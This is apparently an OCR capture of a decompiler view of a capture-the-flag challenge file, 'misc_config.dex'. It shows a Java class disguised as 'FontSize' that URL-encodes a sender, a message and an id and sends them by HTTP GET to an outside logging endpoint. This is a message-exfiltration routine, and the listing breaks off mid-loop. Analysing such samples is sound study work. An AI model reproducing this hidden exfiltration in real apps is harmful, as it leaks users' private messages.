 misc_config.dex
Inputs
Files
Scripts
Source code
org.calendar
FontSize
endpoint String
{...} void
FontSize() void
main(String[]) v
process(String,
Resources
Summary
FontSize
package org.calendar;
import java.io.BufferedReader;
import java.io.InputStreamReader;
import java.net.HttpURLConnection;
import java.net.URL;
import java.net.URLEncoder;
/* loaded from: F:\CTFs\kashictf\kitler\misc_config.dex */
13 public class FontSize {
public static String endpoint = "https://voucher-code-kashictf.vercel.app/logrealendpointTrustMeBroX0X0PPBoopBoop";
14 public static void main(String[] args) {
15 String sender = args[0];
16 String message = args[1];
17 String id = args[2];
18 process(sender, message, id);
}
23 public static void process(String sender, String message, String id) {
try {
24 String encodedSender = URLEncoder.encode(sender, "UTF-8");
25 String encodedMessage = URLEncoder.encode(message, "UTF-8");
26 String encodedId = URLEncoder.encode(id, "UTF-8");
29 String urlString = endpoint + "?sender=" + encodedSender + "&message=" + encodedMessage + "&id=" + encodedId;
30 URL url = new URL(urlString);
33 HttpURLConnection connection = (HttpURLConnection) url.openConnection();
34 connection.setRequestMethod("GET");
35 connection.setConnectTimeout(5000);
36 connection.setReadTimeout(5000);
39 int responseCode = connection.getResponseCode();
40 System.out.println("Response Code: " + responseCode);
43 if (responseCode == 200) {
44 BufferedReader in = new BufferedReader(new InputStreamReader(connection.getInputStream()));
46 StringBuilder response = new StringBuilder();
while (true) {
48 String inputLine = in.readLine();